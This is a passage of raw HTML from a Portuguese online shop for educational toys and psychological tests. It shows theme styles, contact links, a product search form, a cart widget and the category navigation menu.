iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<style>
.woocommerce-form-register .h-captcha{margin-top:2rem}
</style>
<link rel="icon" href="https://oficinadidactica.pt/wp-content/uploads/2022/05/logo-oficina-50x50.png" sizes="32x32" />
<link rel="icon" href="https://oficinadidactica.pt/wp-content/uploads/2022/05/logo-oficina-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oficinadidactica.pt/wp-content/uploads/2022/05/logo-oficina-300x300.png" />
<meta name="msapplication-TileImage" content="https://oficinadidactica.pt/wp-content/uploads/2022/05/logo-oficina-300x300.png" />
		<style id="wp-custom-css">
			.woocommerce-sidebar button, .woocommerce-sidebar input[type=submit]{
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 5px 15px;
}
.woocommerce-sidebar .product_list_widget{
	list-style: none;
	padding-left: 0px;
}
.woocommerce-sidebar h3{
	margin-top: 60px;
	font-size: 18px
}
.shippingRemaining{
	text-align: center;
	padding: 50px 0px;
}
.shippingRemaining .remainingPrice{
	font-size: 30px
}
.shippingRemaining h2{
	font-size: 20px;
}
.shop_table td, .shop_table th{
	border: 1px solid rgb(220,220,220);
}
.searchbarmobile{
	background-color: white !important;
	border-radius: 100px;
	margin: auto;
	max-width: 300px !important;
	
}
		</style>
		</head>

<body class="archive paged tax-product_cat term-pintura-artes-plasticas term-171 wp-embed-responsive paged-2 wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor-child hello-elementor-default elementor-default elementor-kit-30346">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://oficinadidactica.pt" title="Oficina Didáctica" rel="home">Oficina Didáctica</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="31555" class="elementor elementor-31555">
				<div class="elementor-element elementor-element-519f7c7 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="519f7c7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;mountains&quot;}">
					<div class="e-con-inner">
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
	<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
	<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg>		</div>
				<div class="elementor-element elementor-element-4ecd956 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4ecd956" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@oficinadidactica.pt">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@oficinadidactica.pt</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/oficinadidactica">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>						</span>
										<span class="elementor-icon-list-text"> oficinadidactica</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/oficina_didactica/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text"> @oficina_didactica</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://eepurl.com/hx-OhL">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Newsletter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:213%20872%20458">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">213 872 458 (chamada para rede fixa nacional)</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0001b95 e-flex e-con-boxed e-con e-parent" data-id="0001b95" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-eb76c6c e-con-full e-flex e-con e-child" data-id="eb76c6c" data-element_type="container">
				<div class="elementor-element elementor-element-b3b80f1 elementor-widget elementor-widget-image" data-id="b3b80f1" data-element_type="widget" data-widget_type="image.default">
																<a href="https://oficinadidactica.pt/">
							<img width="248" height="110" src="https://oficinadidactica.pt/wp-content/uploads/2020/12/logo-oficina.png" class="attachment-large size-large wp-image-15520" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-59fccf6 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="59fccf6" data-element_type="container">
				<div class="elementor-element elementor-element-f9e7091 elementor-widget elementor-widget-shortcode" data-id="f9e7091" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">    <style>
        .min-search-form {
            position: relative;
            width: 100%;
        }
        .min-search-form input[type="search"] {
            all: unset;
            padding: 12px 50px 12px 20px;
            border: 1px solid #ddd;
            border-radius: 50px;
            font-size: 16px;
            width: 100%;
            box-sizing: border-box;
        }
        .min-search-form button {
            all: unset;
            cursor: pointer;
            padding: 12px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            position: absolute;
            right: 8px;
            top: 50%;
            transform: translateY(-50%);
            background: #a71e49;
        }
        .min-search-form button svg {
            stroke: #ffffff;
        }
        .min-search-form button:hover {
            background: #8f1a3e;
        }
    </style>
    
    <form role="search" method="get" action="https://oficinadidactica.pt/" class="min-search-form">
        <input type="search" name="s" placeholder="Pesquisar produtos..." required>
        <input type="hidden" name="post_type" value="product">
        <button type="submit">
            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <circle cx="11" cy="11" r="8"></circle>
                <line x1="21" y1="21" x2="16.65" y2="16.65"></line>
            </svg>
        </button>
    </form>
    </div>
						</div>
				</div>
		<div class="elementor-element elementor-element-9c130e5 e-con-full e-flex e-con e-child" data-id="9c130e5" data-element_type="container">
				<div class="elementor-element elementor-element-3ecad50 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="3ecad50" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">    <style>
    .cart-icon-wrapper {
        display: flex;
        align-items: center;
        gap: 10px;
        color: #000;
        text-decoration: none;
        font-weight: bold;
    }
    
    .shop-icon-circle {
        background: #a71e49;
        border-radius: 50%;
        width: 50px;
        height: 50px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .shop-icon {
        color: white;
        font-size: 18px;
    }
    
    .cart-count {
        font-size: 14px;
    }

    /* Para o menu mobile */
    .carticonmobile a div{
        color: white !important;
    }
    .carticonmobile a {	
        text-decoration: none !important;
        font-weight: 500;
    }
    .carticonmobile .shop-icon-circle{
        background: white;
    }
    .carticonmobile .shop-icon-circle i{
        color: var( --e-global-color-primary );
    }
    </style>

    
    <a href="https://oficinadidactica.pt/cart/" class="cart-icon-wrapper">
        <div class="shop-icon-circle">
            <i class="shop-icon fas fa-store"></i>
        </div>
        <div>
            <div style="color: var(--e-global-color-text);">CARRINHO</div>
            <div class="cart-count" style="color: var(--e-global-color-text);">0 items</div>
        </div>
    </a>

    </div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-adab373 e-flex e-con-boxed e-con e-parent" data-id="adab373" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1a55243 elementor-hidden-tablet elementor-hidden-mobile hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="1a55243" data-element_type="widget" data-settings="{&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-1a55243" class="hfe-nav-menu"><li id="menu-item-15517" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://oficinadidactica.pt/novidades-material-didatico/" class = "hfe-menu-item">Novidades</a></li>
<li id="menu-item-15455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/" class = "hfe-menu-item">Brinquedos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-15460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/faz-de-conta/" class = "hfe-sub-menu-item">Faz de Conta&#8230;</a></li>
	<li id="menu-item-15466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/puzzles/" class = "hfe-sub-menu-item">Puzzles</a></li>
	<li id="menu-item-15457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/bebes/" class = "hfe-sub-menu-item">Bebés</a></li>
	<li id="menu-item-17270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/veiculos/" class = "hfe-sub-menu-item">Veículos</a></li>
	<li id="menu-item-15463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/jogos-de-sociedade/" class = "hfe-sub-menu-item">Jogos de Sociedade</a></li>
	<li id="menu-item-15462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/jogos-com-desafios/" class = "hfe-sub-menu-item">Jogos com Desafios</a></li>
	<li id="menu-item-15464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/jogos-magneticos/" class = "hfe-sub-menu-item">Jogos Magnéticos</a></li>
	<li id="menu-item-15461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/instrumentos-musicais/" class = "hfe-sub-menu-item">Instrumentos Musicais</a></li>
	<li id="menu-item-15459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/construcoes/" class = "hfe-sub-menu-item">Construções</a></li>
	<li id="menu-item-15458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/casas-de-bonecas/" class = "hfe-sub-menu-item">Casas de Bonecas</a></li>
	<li id="menu-item-15465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/pintura-artes-plasticas/" class = "hfe-sub-menu-item hfe-sub-menu-item-active">Pintura &#8211; Artes Plásticas</a></li>
	<li id="menu-item-17380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/truques-de-magia-kits/" class = "hfe-sub-menu-item">Truques de Magia &#8211; Kits</a></li>
	<li id="menu-item-17933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/brinquedos-cientificos/" class = "hfe-sub-menu-item">Brinquedos Científicos</a></li>
</ul>
</li>
<li id="menu-item-15502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://oficinadidactica.pt/categoria-produto/testes-psicologicos/" class = "hfe-menu-item">Testes Psicológicos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-15504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/testes-psicologicos/tood-testes-online-oficina-didactica/" class = "hfe-sub-menu-item">TOOD &#8211; Testes Online Oficina Didáctica</a></li>
	<li id="menu-item-15494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/testes-psicologicos/desenvolvimento/" class = "hfe-sub-menu-item">Desenvolvimento</a></li>
	<li id="menu-item-15495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/testes-psicologicos/inteligencia/" class = "hfe-sub-menu-item">Inteligência</a></li>
	<li id="menu-item-15497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/testes-psicologicos/linguagem-leitura-e-escrita/" class = "hfe-sub-menu-item">Linguagem, Leitura e Escrita</a></li>
	<li id="menu-item-15500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/testes-psicologicos/programas-de-intervencao/" class = "hfe-sub-menu-item">Programas de Intervenção</a></li>
	<li id="menu-item-15499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/testes-psicologicos/orientacao-escolar-e-profissional/" class = "hfe-sub-menu-item">Orientação Escolar e Profissional</a></li>
